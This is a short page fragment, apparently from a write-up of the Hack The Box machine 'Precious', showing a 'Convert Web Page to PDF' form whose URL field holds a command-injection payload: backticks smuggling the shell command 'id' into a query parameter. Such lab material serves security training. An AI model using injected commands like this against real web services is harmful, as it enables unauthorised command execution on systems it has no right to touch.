 precious.htb
Exploit-DB Google Hacking DB OffSec
Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.23/?name=%20`id` Submit